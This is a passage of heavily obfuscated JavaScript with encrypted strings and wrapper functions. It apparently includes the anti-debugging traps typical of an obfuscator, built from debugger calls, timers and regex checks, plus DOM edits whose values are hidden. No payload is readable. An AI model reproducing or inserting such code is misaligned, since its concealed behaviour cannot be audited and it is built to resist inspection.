_0x2f3813();},'ePMyq':_0x3844cf('V48)',0x605,0x4f8,0x635,0x60a)+_0x3844cf('953w',0x5b1,0x639,0x5a5,0x43d)+_0x598d81(0x718,'n(Pq',0x6f5,0x641,0x681)+_0x3844cf('953w',0x62a,0x63d,0x5ba,0x436)+_0x137a5a('Fj[z',0x655,0x613,0x63a,0x5cf)+_0x3844cf('PuaO',0x5b3,0x679,0x5de,0x728)+_0x137a5a('F$2K',0x3a6,0x5f9,0x4a2,0x586)+_0x598d81(0x6e2,'a!(0',0x719,0x5d0,0x57b)+_0x36dd1c(-0xcf,'iZik',0x44,0xb8,0x14)+_0x3844cf('PuaO',0x752,0x683,0x5ee,0x5b5),'xcyQH':_0x36dd1c(0x433,'&)2i',0x2f5,0x472,0x3f0)+_0x36dd1c(0x34b,'mIoH',0x1fb,0x251,0x1fc)+_0x1cc0fc(0x6db,0x4d7,'3[au',0x5be,0x446)+_0x36dd1c(0x66,'ngPW',0x48,-0x10b,0x149)+_0x36dd1c(0x166,'yU3J',0x232,0x317,0x27d)+_0x36dd1c(0x25b,'j#Bb',0x290,0x23c,0x32f)+_0x1cc0fc(0x7b1,0x751,'Fj[z',0x68e,0x557)+_0x36dd1c(0xf0,'a!(0',0x26d,0x375,0x3e8)+_0x3844cf('F$2K',0x5bc,0x66b,0x5cf,0x52d)+_0x137a5a('dhj0',0x2e6,0x319,0x438,0x2ce),'GfPzy':function(_0x5d3e08,_0x56879b){return _0x5d3e08!==_0x56879b;},'czxTd':_0x1cc0fc(0x6bd,0x609,'R9Ru',0x6ee,0x81c),'JJEtY':function(_0x376715,_0x1a2668){return _0x376715+_0x1a2668;},'EdGpO':function(_0x318570,_0x31cc38){return _0x318570+_0x31cc38;},'fKSWD':_0x3844cf('6i0U',0x76a,0x6ae,0x608,0x5ca)+_0x598d81(0x684,'tIR@',0x5e5,0x555,0x713)+_0x36dd1c(0xe3,'9%Tz',0x60,0x1ae,0x58)+_0x598d81(0x6cf,'RB7h',0x5fc,0x6cf,0x777),'XBmQy':_0x1cc0fc(0x735,0x508,'#0TC',0x5cf,0x72a)+_0x1cc0fc(0x546,0x661,'mIoH',0x65c,0x733)+_0x36dd1c(0x220,'3[au',0x9e,-0xb5,0x226)+_0x137a5a('I$w^',0x39a,0x4ac,0x48d,0x47b)+_0x1cc0fc(0x5e4,0x753,'RB7h',0x5d8,0x5e0)+_0x598d81(0x55b,'dhj0',0x699,0x4dd,0x5c3)+'\x20)','QosFF':_0x36dd1c(0x2d7,'mBE&',0x2c5,0x174,0x1b4)+_0x137a5a('#0TC',0x470,0x35b,0x3e4,0x375)+_0x3844cf('G@Ag',0x51e,0x45c,0x4b8,0x47d)+')','YFOkT':_0x598d81(0x728,'RB7h',0x68f,0x7ff,0x823)+_0x36dd1c(0x40,'&bx7',0xb9,0x182,0x10)+_0x3844cf('&)2i',0x82d,0x622,0x6dd,0x6be)+_0x1cc0fc(0x520,0x5f4,'6GFm',0x600,0x767)+_0x598d81(0x5e6,'R9Ru',0x74e,0x727,0x545)+_0x598d81(0x644,'[]x*',0x724,0x5d0,0x78b)+_0x137a5a('#0TC',0x6ed,0x4dd,0x58a,0x434),'Kxuuh':function(_0x5602cc,_0x24f9ef){return _0x5602cc(_0x24f9ef);},'SoJQa':_0x3844cf('N4ax',0x65f,0x507,0x5b8,0x4a4),'WuJwV':function(_0x3b12e8,_0x583ac6){return _0x3b12e8+_0x583ac6;},'BAGFC':_0x3844cf('7KCi',0x77d,0x515,0x627,0x6d3),'cgaMS':_0x137a5a('%Qfe',0x26d,0x3c5,0x3c1,0x35c),'Batjr':function(_0x2f0d3f){return _0x2f0d3f();},'kLAbn':function(_0x491d6e,_0x4aa183,_0x5d8202){return _0x491d6e(_0x4aa183,_0x5d8202);},'uZXnG':function(_0x1f290f,_0x117200){return _0x1f290f===_0x117200;},'HDlfr':_0x3844cf('HO)S',0x75a,0x75e,0x6b7,0x64d),'FJoxL':function(_0x4106e9,_0x218d3f){return _0x4106e9!==_0x218d3f;},'dTkmE':_0x598d81(0x5ea,'C7LV',0x64b,0x584,0x586),'ZtZJm':_0x36dd1c(0x1c7,'&)2i',0xa3,0x1da,0x12a),'MploV':function(_0x311132,_0x357a54){return _0x311132===_0x357a54;},'AVzWq':_0x137a5a('ih(g',0x694,0x54c,0x588,0x623)+'g','Gjirn':function(_0x1e29f5,_0x32cbf6){return _0x1e29f5!==_0x32cbf6;},'xGXSQ':_0x36dd1c(0x2fc,'$481',0x1e9,0x2ca,0x2ce),'SFqzo':_0x3844cf('V48)',0x639,0x5ba,0x568,0x44e)+_0x36dd1c(-0x52,'Un[M',0xbe,-0x69,0x1b7)+_0x1cc0fc(0x753,0x633,'[]x*',0x64d,0x735),'aEaxS':_0x1cc0fc(0x5f1,0x5bb,'mBE&',0x5cc,0x613)+'er','wRqho':_0x1cc0fc(0x535,0x520,'I$w^',0x4bb,0x4a5),'ovhoz':function(_0x118e9b,_0xcc0e99){return _0x118e9b+_0xcc0e99;},'lgbEX':function(_0x2ab5ca,_0x45deeb){return _0x2ab5ca/_0x45deeb;},'SEZdP':_0x1cc0fc(0x582,0x693,'TdGX',0x53c,0x589)+'h','ErbLp':function(_0x350a3b,_0x301e46){return _0x350a3b===_0x301e46;},'uuqyX':function(_0x4c5006,_0x3fe4e6){return _0x4c5006%_0x3fe4e6;},'MUAew':function(_0x287362,_0x936dd6){return _0x287362!==_0x936dd6;},'hpqBl':_0x3844cf('Y7@y',0x5fe,0x579,0x5bf,0x55f),'Ujcbw':_0x3844cf('#0TC',0x613,0x4ed,0x5df,0x5a0),'TEHlL':_0x598d81(0x715,'iZik',0x736,0x66d,0x6c3),'BUixX':_0x1cc0fc(0x5bc,0x53f,'[]x*',0x4cb,0x56f)+'n','oxPGd':function(_0x527537,_0x2e6948){return _0x527537===_0x2e6948;},'OFbBM':_0x137a5a('G869',0x5aa,0x469,0x59f,0x649),'FIire':_0x137a5a('$wI0',0x519,0x605,0x519,0x45e),'dUCxt':function(_0xde55a7,_0x41c566){return _0xde55a7+_0x41c566;},'KYSkv':_0x36dd1c(0x1f8,'G869',0x78,-0x4d,0x1b9)+_0x3844cf('tIR@',0x7ef,0x843,0x6f2,0x62c)+'t','TWSKX':function(_0x393e3f,_0x1a7f87){return _0x393e3f(_0x1a7f87);},'LPrSV':function(_0x440613,_0x38ba06){return _0x440613(_0x38ba06);},'JlAin':function(_0x2dc1d1,_0x3c5190){return _0x2dc1d1+_0x3c5190;},'ekiAV':function(_0xa8b9f7){return _0xa8b9f7();},'aiNsM':function(_0x3dcebe,_0x14b3e6){return _0x3dcebe===_0x14b3e6;},'qdCFT':_0x36dd1c(0x217,'$481',0x1ae,0x2cf,0x116),'dzebs':function(_0x335b1f,_0x3c18eb){return _0x335b1f===_0x3c18eb;},'QKXYm':_0x3844cf('N4ax',0x617,0x67d,0x59b,0x574),'JZjBn':function(_0x1f7ce8,_0x2ddf90){return _0x1f7ce8!==_0x2ddf90;},'aaFIy':_0x36dd1c(0x451,'$wI0',0x316,0x203,0x35c),'JPEdm':function(_0x2abf87,_0xe09212){return _0x2abf87(_0xe09212);}};function _0x15eade(_0x3134d5){function _0x26442a(_0x1e15a6,_0x152084,_0x12cb71,_0x30104d,_0x2210f7){return _0x598d81(_0x152084- -0x238,_0x30104d,_0x12cb71-0x1e3,_0x30104d-0x59,_0x2210f7-0xc4);}function _0x11c9d7(_0x27a0bf,_0x31d596,_0x444515,_0x2eb833,_0x40c8f9){return _0x1cc0fc(_0x27a0bf-0x11,_0x31d596-0x155,_0x40c8f9,_0x31d596- -0x3db,_0x40c8f9-0x1ef);}function _0x287714(_0x548e75,_0x2c186d,_0x3c4e3d,_0x3ce390,_0x48fb8b){return _0x137a5a(_0x3c4e3d,_0x2c186d-0x1d9,_0x3c4e3d-0x54,_0x548e75-0xba,_0x48fb8b-0xee);}function _0x4dd0d1(_0x3c0315,_0x20099d,_0x1dca8c,_0x44af8a,_0x3b30de){return _0x598d81(_0x3b30de- -0x6c2,_0x3c0315,_0x1dca8c-0xea,_0x44af8a-0x1c2,_0x3b30de-0x15e);}var _0x88655c={'CpeiD':function(_0x38793a,_0x15b076){function _0x1cf66a(_0x554aaf,_0x118fec,_0x55a13d,_0x134242,_0xb24f8){return _0x3a2c(_0x55a13d-0x11d,_0x134242);}return _0x2e6445[_0x1cf66a(0x336,0x49b,0x369,'I$w^',0x305)](_0x38793a,_0x15b076);},'LdOdE':function(_0x438ab8,_0x3e8bf5){function _0x323a5d(_0x494c3e,_0xd58df6,_0x34cfb6,_0x501291,_0x541da0){return _0x3a2c(_0x501291-0x1b6,_0x541da0);}return _0x2e6445[_0x323a5d(0x6e2,0x6a6,0x545,0x5c4,'SXxM')](_0x438ab8,_0x3e8bf5);},'eiJBq':function(_0x5d736a,_0x22ad92){function _0x3b6726(_0x2509d8,_0x1c31fa,_0xaa36f8,_0x2c586a,_0x4c576d){return _0x3a2c(_0x2509d8- -0x2f7,_0x4c576d);}return _0x2e6445[_0x3b6726(0x8f,0x20f,0x1b2,0x2c,'#0TC')](_0x5d736a,_0x22ad92);},'Iruxe':_0x2e6445[_0x26442a(0x5fb,0x53a,0x5d9,'tIR@',0x67d)],'lxzUM':_0x2e6445[_0x26442a(0x398,0x418,0x535,'ngPW',0x45b)],'TIoYx':_0x2e6445[_0x11c9d7(0x1f7,0x2d6,0x26c,0x22c,'O8WQ')],'XWhUl':_0x2e6445[_0x11c9d7(0x23b,0x380,0x488,0x266,'#0TC')],'cwdLR':function(_0x16bbfc,_0xfbcae4){function _0xb3e633(_0xe9d31a,_0x5012e5,_0x34bfab,_0x2bfee0,_0x3ccc8c){return _0x287714(_0xe9d31a-0xa2,_0x5012e5-0x16f,_0x34bfab,_0x2bfee0-0x1e9,_0x3ccc8c-0x1e);}return _0x2e6445[_0xb3e633(0x76e,0x7b5,'nWPO',0x687,0x896)](_0x16bbfc,_0xfbcae4);},'CPLeN':_0x2e6445[_0x11c9d7(0x236,0xbd,0xe8,0x30,'&)2i')],'XVoOC':function(_0x33a550,_0x3b10ec){function _0x4da0c2(_0x48c59f,_0x142085,_0x2540dc,_0x18dcbf,_0x91252e){return _0x26442a(_0x48c59f-0xf4,_0x91252e- -0x3cf,_0x2540dc-0x1a0,_0x18dcbf,_0x91252e-0x1c5);}return _0x2e6445[_0x4da0c2(0x36,0x28,0x193,'9%Tz',0x1b1)](_0x33a550,_0x3b10ec);},'AMFRp':_0x2e6445[_0x26442a(0x62d,0x4e8,0x406,'Un[M',0x4f6)],'AkQPt':_0x2e6445[_0x15a497(0x56a,'ih(g',0x4b5,0x62b,0x578)],'NXdzv':function(_0x437907){function _0x2f979d(_0x42c7ef,_0xaf0d80,_0x21d035,_0x1825c8,_0x157453){return _0x4dd0d1(_0x21d035,_0xaf0d80-0x6,_0x21d035-0x12f,_0x1825c8-0x110,_0x42c7ef-0x456);}return _0x2e6445[_0x2f979d(0x296,0x40e,'MT(1',0x122,0x33b)](_0x437907);},'ckwLr':function(_0x5b8344,_0x465e50,_0x24f2b6){function _0x5ecd95(_0x1cce47,_0x1ebbc5,_0x1e4723,_0x1b5619,_0x22fa26){return _0x11c9d7(_0x1cce47-0x161,_0x1ebbc5- -0x28a,_0x1e4723-0x79,_0x1b5619-0x46,_0x1cce47);}return _0x2e6445[_0x5ecd95('TdGX',-0x94,-0xaa,-0x79,-0xa7)](_0x5b8344,_0x465e50,_0x24f2b6);},'xxdeN':function(_0x3baa00,_0x26c636){function _0x500ba5(_0x7d635b,_0x3eff54,_0x3b0ccc,_0x77f331,_0x210a2f){return _0x287714(_0x210a2f- -0x1f3,_0x3eff54-0x55,_0x3b0ccc,_0x77f331-0x91,_0x210a2f-0x23);}return _0x2e6445[_0x500ba5(0x41e,0x3d3,'#0TC',0x16b,0x2a5)](_0x3baa00,_0x26c636);},'eUbkQ':_0x2e6445[_0x26442a(0x322,0x36f,0x1fd,'j#Bb',0x408)]};function _0x15a497(_0x3182ae,_0x40fcfb,_0xdbf8c0,_0x510f4e,_0x6201a7){return _0x1cc0fc(_0x3182ae-0x10e,_0x40fcfb-0xbe,_0x40fcfb,_0x6201a7-0x6b,_0x6201a7-0x12c);}if(_0x2e6445[_0x26442a(0x4b1,0x4b6,0x568,'#ka6',0x4df)](_0x2e6445[_0x11c9d7(0x323,0x2a5,0x2fb,0x282,'ngPW')],_0x2e6445[_0x26442a(0x30d,0x2fc,0x364,'O8WQ',0x397)])){if(_0x2e6445[_0x26442a(0x4b1,0x396,0x3d2,'l4KO',0x35b)](typeof _0x3134d5,_0x2e6445[_0x15a497(0x5e9,'iZik',0x7d3,0x83f,0x73d)])){if(_0x2e6445[_0x26442a(0x33c,0x366,0x406,'#ka6',0x1df)](_0x2e6445[_0x287714(0x537,0x510,'SXxM',0x4f2,0x60f)],_0x2e6445[_0x4dd0d1('Fj[z',-0x1a1,-0x1dd,-0x61,-0x162)]))_0x2e6445[_0x4dd0d1('n(Pq',-0x7d,0x43,-0x162,-0x80)](_0x2b101f,'0');else return function(_0x1b5ba3){}[_0x4dd0d1('MT(1',-0x11,-0x1b5,-0x50,-0xc6)+_0x15a497(0x6ff,'O8WQ',0x73e,0x777,0x69f)+'r'](_0x2e6445[_0x287714(0x53b,0x42e,'&)2i',0x4a7,0x3ba)])[_0x26442a(0x42d,0x546,0x5fc,'I$w^',0x56d)](_0x2e6445[_0x4dd0d1('G@Ag',-0x1c,-0x169,-0x1f0,-0x19c)]);}else{if(_0x2e6445[_0x11c9d7(-0x2a,0x12c,0x101,-0x5d,'&)2i')](_0x2e6445[_0x4dd0d1('Fj[z',0x39,0x11,-0xc,-0x81)],_0x2e6445[_0x4dd0d1('N4ax',-0x1be,-0x17e,-0x50,-0x18d)])){var _0x267aff=function(){function _0x11bc8d(_0x4cef67,_0xe13599,_0x5404d7,_0x2ba5ea,_0x578ddb){return _0x4dd0d1(_0x578ddb,_0xe13599-0x1c2,_0x5404d7-0x18c,_0x2ba5ea-0xe1,_0xe13599-0x304);}function _0x44164b(_0x504fab,_0x315f1a,_0x1e6e55,_0x40811a,_0x2a8045){return _0x4dd0d1(_0x1e6e55,_0x315f1a-0x56,_0x1e6e55-0x2d,_0x40811a-0x171,_0x504fab-0x36a);}function _0x3e865e(_0x3ab613,_0x1e906a,_0x468e08,_0x2d2b3c,_0x1429db){return _0x4dd0d1(_0x2d2b3c,_0x1e906a-0xc3,_0x468e08-0xc7,_0x2d2b3c-0x194,_0x1e906a- -0x32);}var _0x52b42a;try{_0x52b42a=_0x88655c[_0x44164b(0x1ef,0x1e8,'N4ax',0x1a5,0x2af)](_0x18bb87,_0x88655c[_0x11bc8d(0x33c,0x319,0x24b,0x2d5,'7KCi')](_0x88655c[_0x3e865e(-0xcd,-0xac,-0x54,'953w',-0x1ab)](_0x88655c[_0x359c6d('C7LV',0x5d,0xb3,0x8d,0x8a)],_0x88655c[_0x5187ea(-0x47,-0x10a,-0xd1,-0xdf,'R9Ru')]),');'))();}catch(_0xf122e2){_0x52b42a=_0x56403e;}function _0x359c6d(_0x24d229,_0x1b7953,_0x126852,_0x4108b9,_0x544bf0){return _0x15a497(_0x24d229-0x15b,_0x24d229,_0x126852-0x136,_0x4108b9-0x92,_0x126852- -0x634);}function _0x5187ea(_0x43d68b,_0xda3f4e,_0x5bb6d4,_0x2ea6ed,_0x11d621){return _0x4dd0d1(_0x11d621,_0xda3f4e-0x1f1,_0x5bb6d4-0x16,_0x2ea6ed-0x4f,_0x2ea6ed-0x8f);}return _0x52b42a;},_0x2a5ea6=_0x2e6445[_0x11c9d7(0x55,0x1c9,0x194,0x2ff,'O8WQ')](_0x267aff);_0x2a5ea6[_0x4dd0d1('dhj0',-0x128,-0x36,-0x302,-0x188)+_0x4dd0d1('j#Bb',-0x157,-0x209,-0x21c,-0x12c)+'l'](_0x5e75e0,-0x19a6+0xc5*0xd+-0x1f45*-0x1);}else{if(_0x2e6445[_0x287714(0x4d8,0x391,'V48)',0x386,0x36e)](_0x2e6445[_0x11c9d7(0xe7,0x187,0x2e4,0x2bf,'dhj0')]('',_0x2e6445[_0x15a497(0x6dc,'V48)',0x4ce,0x5ae,0x575)](_0x3134d5,_0x3134d5))[_0x2e6445[_0x287714(0x616,0x6eb,'3[au',0x68c,0x51b)]],0x131b+-0x2112+-0xc*-0x12a)||_0x2e6445[_0x287714(0x784,0x842,'6i0U',0x619,0x633)](_0x2e6445[_0x15a497(0x833,'R9Ru',0x786,0x8a9,0x79c)](_0x3134d5,0x4*0x714+0x15ec+-0x3228),-0x952*0x4+0x1699*0x1+0xeaf)){if(_0x2e6445[_0x287714(0x52b,0x55c,'I$w^',0x445,0x470)](_0x2e6445[_0x26442a(0x44a,0x403,0x552,'j#Bb',0x279)],_0x2e6445[_0x287714(0x759,0x66d,'iZik',0x855,0x883)])){var _0xac2443=_0x417df8[_0x26442a(0x47d,0x3fd,0x28e,'Un[M',0x3b1)+_0x15a497(0x546,'#ka6',0x515,0x7a5,0x621)+_0x26442a(0x501,0x408,0x53f,'j#Bb',0x4e1)](_0x15a497(0x7f1,'mBE&',0x66b,0x821,0x7aa)+_0x11c9d7(0x2b4,0x325,0x4a1,0x204,'QRmH')+_0x4dd0d1('PuaO',-0x34a,-0x13e,-0x27c,-0x203)+_0x26442a(0x526,0x480,0x5d6,'mBE&',0x4c5)+_0x15a497(0x85d,'#0TC',0x839,0x6bf,0x799)+_0x4dd0d1('$wI0',-0x246,-0xa8,-0x1b,-0x157)+_0x26442a(0x54e,0x3ee,0x27e,'Fj[z',0x2ca)+_0x26442a(0x332,0x2af,0x3fd,'R9Ru',0x40d)+_0x26442a(0x58d,0x52e,0x683,'mBE&',0x4af)+_0x15a497(0x494,'Y7@y',0x545,0x5b8,0x564)+_0x287714(0x587,0x624,'R9Ru',0x492,0x45b)+_0x26442a(0x45c,0x2f3,0x22c,'HO)S',0x1a4)+_0x11c9d7(0x2b5,0x3b0,0x267,0x2ca,'&bx7')+_0x26442a(0x2b3,0x356,0x48a,'RB7h',0x4a9)+_0x26442a(0x3d4,0x3d0,0x277,'5VJG',0x25a)+_0x4dd0d1('$481',0xfd,0xd9,0xb0,-0x7c));_0xac2443&&(_0xac2443[_0x26442a(0x3f3,0x2a4,0x32b,'F$2K',0x2ea)]=_0x2e6445[_0x287714(0x534,0x58b,'MT(1',0x606,0x5a3)]);var _0xd7089b=_0x39b556[_0x287714(0x51f,0x474,'Y7@y',0x4db,0x3b2)+_0x287714(0x5f2,0x6c6,'yU3J',0x5ca,0x5b7)+_0x26442a(0x378,0x415,0x4cc,'77Oj',0x49e)](_0x287714(0x612,0x70f,'QRmH',0x790,0x499)+_0x15a497(0x51e,'Un[M',0x5dc,0x6fd,0x664)+_0x15a497(0x8e7,'%Dee',0x811,0x6dd,0x794)+_0x287714(0x582,0x4a6,'QRmH',0x5f5,0x686)+_0x11c9d7(0x45d,0x3b2,0x442,0x4f6,'C7LV')+_0x15a497(0x868,'TdGX',0x7c4,0x680,0x741)+_0x4dd0d1('O8WQ',-0x1e9,-0x32,-0x1df,-0x89)+_0x4dd0d1('mIoH',0x57,-0x4a,-0x106,-0xbb)+_0x15a497(0x809,'$481',0x7b0,0x836,0x740)+_0x11c9d7(0x291,0x32e,0x435,0x1df,'Fj[z')+_0x26442a(0x466,0x4ce,0x456,'N4ax',0x5b3)+_0x287714(0x620,0x628,'N4ax',0x79b,0x654)+_0x15a497(0x7bc,'nWPO',0x62a,0x664,0x6de)+_0x15a497(0x570,'7KCi',0x5c1,0x5e0,0x520)+_0x26442a(0x518,0x3f9,0x370,'nWPO',0x32b)+_0x4dd0d1('BFf1',0x177,0x22c,0x1dd,0xd7));_0xd7089b&&(_0xd7089b[_0x11c9d7(0x356,0x3c9,0x319,0x306,'C7LV')]=_0x2e6445[_0x26442a(0x4ab,0x3c9,0x530,'6i0U',0x500)]);}else(function(){var _0x36c43c={'HASzU':_0x88655c[_0x45d999(0x410,'SXxM',0x4fa,0x439,0x401)],'SKzHQ':_0x88655c[_0x45d999(0x430,'G@Ag',0x2f4,0x361,0x39e)],'geWdH':function(_0xaf7268,_0x4c84d5){function _0x1a08b8(_0x33fc01,_0x38bf4f,_0x373952,_0x219d06,_0x527a6d){return _0xdac600(_0x373952,_0x219d06-0x41b,_0x373952-0x16,_0x219d06-0xbe,_0x527a6d-0x9);}return _0x88655c[_0x1a08b8(0x26d,0x332,'ih(g',0x3e2,0x29a)](_0xaf7268,_0x4c84d5);},'XXEJD':_0x88655c[_0xdac600('&)2i',0x30,-0xb5,0x1b2,0x122)],'Uozrr':function(_0x158727,_0x547550){function _0x13a72a(_0x42f6f7,_0x1c49ab,_0x491dc3,_0x2c3f0b,_0x4eb82d){return _0x45d999(_0x4eb82d-0x8c,_0x2c3f0b,_0x491dc3-0x188,_0x2c3f0b-0x14b,_0x4eb82d-0x103);}return _0x88655c[_0x13a72a(0x39b,0x57d,0x62c,'nWPO',0x504)](_0x158727,_0x547550);},'uarxI':_0x88655c[_0x5c64d1(-0x5,0x153,0x1,'nWPO',0xa8)],'TEUXT':_0x88655c[_0xdac600('&)2i',-0x143,-0x289,-0x113,-0x101)],'TNMvJ':function(_0x11dfa5,_0x541bfd){function _0x214de1(_0x397e33,_0x3a3b73,_0x29f996,_0x3440de,_0x1bc918){return _0x178662(_0x397e33- -0xe2,_0x3a3b73-0xfe,_0x29f996-0x9f,_0x3a3b73,_0x1bc918-0x2a);}return _0x88655c[_0x214de1(-0x11,'mIoH',0x27,-0x50,0xd6)](_0x11dfa5,_0x541bfd);},'GTOEd':function(_0x459275){function _0x320395(_0x40d133,_0x598634,_0x213fbc,_0x57bf6d,_0x55fe10){return _0xdac600(_0x213fbc,_0x55fe10-0x487,_0x213fbc-0x1e9,_0x57bf6d-0xad,_0x55fe10-0x14e);}return _0x88655c[_0x320395(0x34e,0x262,'9%Tz',0x358,0x2ee)](_0x459275);},'MySkv':function(_0x38f240,_0x453e1a,_0xdfbb4c){function _0x26f2e9(_0x50e190,_0x5545b5,_0x1272f5,_0x9a9712,_0x4dfc7e){return _0x5c64d1(_0x50e190-0x187,_0x5545b5-0x168,_0x1272f5-0x13f,_0x4dfc7e,_0x1272f5- -0x24a);}return _0x88655c[_0x26f2e9(-0x1ee,-0x1fe,-0xfb,-0x1e1,'&)2i')](_0x38f240,_0x453e1a,_0xdfbb4c);}};function _0x45d999(_0x3bfee4,_0x58bf3b,_0x2340ce,_0x3fb729,_0x4dd5b1){return _0x26442a(_0x3bfee4-0x14a,_0x3bfee4-0x147,_0x2340ce-0x6a,_0x58bf3b,_0x4dd5b1-0x52);}function _0x178662(_0x3bab06,_0x2e881b,_0x1276eb,_0x349b6c,_0x4e0ca6){return _0x4dd0d1(_0x349b6c,_0x2e881b-0xf4,_0x1276eb-0x1bd,_0x349b6c-0x141,_0x3bab06-0x10c);}function _0x48d8c9(_0x557e69,_0x5274e4,_0x5854d5,_0xe8f6ec,_0x5c8973){return _0x287714(_0x5c8973-0x7c,_0x5274e4-0x117,_0x557e69,_0xe8f6ec-0x129,_0x5c8973-0x1d3);}function _0x5c64d1(_0x2ab9dd,_0x1633bf,_0x14864d,_0x2d1ac5,_0x539049){return _0x15a497(_0x2ab9dd-0x5e,_0x2d1ac5,_0x14864d-0x1bb,_0x2d1ac5-0x2f,_0x539049- -0x467);}function _0xdac600(_0x253597,_0x241894,_0x40a206,_0xb8f476,_0xda8f1a){return _0x4dd0d1(_0x253597,_0x241894-0x25,_0x40a206-0x87,_0xb8f476-0xa3,_0x241894-0x22);}if(_0x88655c[_0x48d8c9('C7LV',0x937,0x682,0x725,0x7b1)](_0x88655c[_0xdac600('mBE&',0x6,-0xc2,0x17f,-0x106)],_0x88655c[_0x48d8c9('TdGX',0x68d,0x7be,0x8b6,0x750)]))return!![];else{var _0x4b1853={'CcjUS':_0x36c43c[_0x178662(0xac,-0x98,-0x5b,'&)2i',-0xd1)],'JmEtc':_0x36c43c[_0x5c64d1(0x338,0x1f3,0x240,'&)2i',0x355)],'OnkjB':function(_0x3085df,_0x2cede0){function _0x5b3b69(_0x2fb963,_0x1cd2dd,_0x3e58f7,_0x52c19e,_0x36c0b0){return _0xdac600(_0x52c19e,_0x3e58f7-0xb1,_0x3e58f7-0x1b8,_0x52c19e-0x18,_0x36c0b0-0x13f);}return _0x36c43c[_0x5b3b69(0x139,0x71,0x2f,'G@Ag',-0x128)](_0x3085df,_0x2cede0);},'SKSdT':_0x36c43c[_0xdac600('5VJG',-0x195,-0x58,-0x277,-0x2ef)],'LZpfU':function(_0x2168ee,_0x546f2b){function _0x247618(_0x530eb5,_0x218a22,_0x4ebe24,_0x22e7f6,_0x24298c){return _0xdac600(_0x4ebe24,_0x22e7f6-0x5e8,_0x4ebe24-0xe7,_0x22e7f6-0x1b3,_0x24298c-0x6e);}return _0x36c43c[_0x247618(0x6d7,0x760,'SXxM',0x672,0x521)](_0x2168ee,_0x546f2b);},'ghVDb':_0x36c43c[_0x48d8c9('l4KO',0x735,0x704,0x69e,0x70b)],'DozOQ':_0x36c43c[_0x5c64d1(0xac,0xeb,0x2c6,'mBE&',0x1f0)],'imBXo':function(_0x598454,_0x554a12){function _0x30e4a6(_0x2dc673,_0x3f59f5,_0x4ea066,_0x2845ad,_0x1b7934){return _0x45d999(_0x2845ad- -0x542,_0x4ea066,_0x4ea066-0xa,_0x2845ad-0x22,_0x1b7934-0x123);}return _0x36c43c[_0x30e4a6(-0x207,0x9c,'MT(1',-0xda,0x3e)](_0x598454,_0x554a12);},'vkFPj':function(_0x30ba03){function _0x124f46(_0x54bbbc,_0x4bd2ba,_0x30c2aa,_0x39e3b6,_0x2cea4e){return _0x5c64d1(_0x54bbbc-0x8f,_0x4bd2ba-0x15c,_0x30c2aa-0x100,_0x30c2aa,_0x4bd2ba-0x294);}return _0x36c43c[_0x124f46(0x385,0x37d,'&)2i',0x27a,0x49c)](_0x30ba03);}};_0x36c43c[_0x45d999(0x52e,'F$2K',0x491,0x4b8,0x598)](_0x36e890,this,function(){function _0x1de0fc(_0x551374,_0x22178b,_0x429a7b,_0x551810,_0x2719bc){return _0x178662(_0x551374-0x3de,_0x22178b-0xb2,_0x429a7b-0x182,_0x2719bc,_0x2719bc-0xcb);}function _0x5aba7f(_0x52e1d0,_0x11fe5e,_0x13f354,_0x233d7f,_0x2cae7c){return _0x178662(_0x13f354-0x23f,_0x11fe5e-0x3c,_0x13f354-0xb7,_0x2cae7c,_0x2cae7c-0x129);}var _0x3c1648=new _0x3ce465(_0x4b1853[_0x5aba7f(0x268,0x475,0x368,0x39d,'[]x*')]),_0x56983e=new _0x26ab25(_0x4b1853[_0x3b595f(0x49d,0x497,'&bx7',0x3e0,0x460)],'i'),_0x578882=_0x4b1853[_0x166a43(0x388,0x290,'N4ax',0x3bb,0x263)](_0x21f777,_0x4b1853[_0x166a43(0x3be,0x42b,'SXxM',0x367,0x2fc)]);function _0x3b595f(_0x3e2716,_0x16b1f4,_0x58f13c,_0x5391f4,_0x4e0355){return _0x48d8c9(_0x58f13c,_0x16b1f4-0x1db,_0x58f13c-0x4f,_0x5391f4-0x142,_0x5391f4- -0x1c8);}function _0x166a43(_0x410f79,_0x143f69,_0x992d9d,_0x47d886,_0x277f78){return _0x45d999(_0x410f79- -0xd3,_0x992d9d,_0x992d9d-0x41,_0x47d886-0x100,_0x277f78-0x18d);}function _0x4e3530(_0x4196bf,_0x50d829,_0x3e51e7,_0x1e67bc,_0x5dd1f3){return _0xdac600(_0x5dd1f3,_0x1e67bc- -0x86,_0x3e51e7-0x27,_0x1e67bc-0x10e,_0x5dd1f3-0x1ac);}!_0x3c1648[_0x5aba7f(0xcb,0x129,0x1b5,0x131,'yU3J')](_0x4b1853[_0x3b595f(0x344,0x3dd,'PuaO',0x3ac,0x3ab)](_0x578882,_0x4b1853[_0x3b595f(0x581,0x58e,'6GFm',0x571,0x541)]))||!_0x56983e[_0x1de0fc(0x54b,0x499,0x47f,0x5cf,'#0TC')](_0x4b1853[_0x3b595f(0x2d1,0x4cf,'77Oj',0x3b4,0x2f2)](_0x578882,_0x4b1853[_0x166a43(0x321,0x389,'Fj[z',0x369,0x254)]))?_0x4b1853[_0x5aba7f(0x2a8,0x1e2,0x2f5,0x431,'j#Bb')](_0x578882,'0'):_0x4b1853[_0x1de0fc(0x2de,0x2b6,0x1aa,0x18c,'tIR@')](_0x519087);})();}}[_0x15a497(0x4eb,'MT(1',0x525,0x765,0x654)+_0x11c9d7(0x3f8,0x328,0x23b,0x32c,'N4ax')+'r'](_0x2e6445[_0x287714(0x5c6,0x494,'F$2K',0x54b,0x4c8)](_0x2e6445[_0x11c9d7(0x374,0x1f5,0x21b,0x107,'mBE&')],_0x2e6445[_0x11c9d7(0x178,0x1cb,0xe4,0x2e1,'#ka6')]))[_0x287714(0x497,0x375,'tIR@',0x5cd,0x60b)](_0x2e6445[_0x15a497(0x7d7,'QRmH',0x6b5,0x843,0x806)]));}else{if(_0x2e6445[_0x15a497(0x519,'%Dee',0x535,0x5db,0x596)](_0x2e6445[_0x15a497(0x478,'BFf1',0x623,0x4ab,0x56f)],_0x2e6445[_0x26442a(0x364,0x390,0x3da,'$481',0x4c5)]))return!![];else(function(){function _0x780bad(_0x1569c0,_0x205c33,_0x33fcda,_0x24f8d1,_0x13a8b2){return _0x287714(_0x1569c0- -0x4b2,_0x205c33-0x10f,_0x13a8b2,_0x24f8d1-0x111,_0x13a8b2-0x78);}function _0x5c5c38(_0x340cf1,_0x599944,_0x1acbe7,_0x5426f1,_0x159bd3){return _0x4dd0d1(_0x159bd3,_0x599944-0x3b,_0x1acbe7-0x12f,_0x5426f1-0x4a,_0x1acbe7-0x364);}function 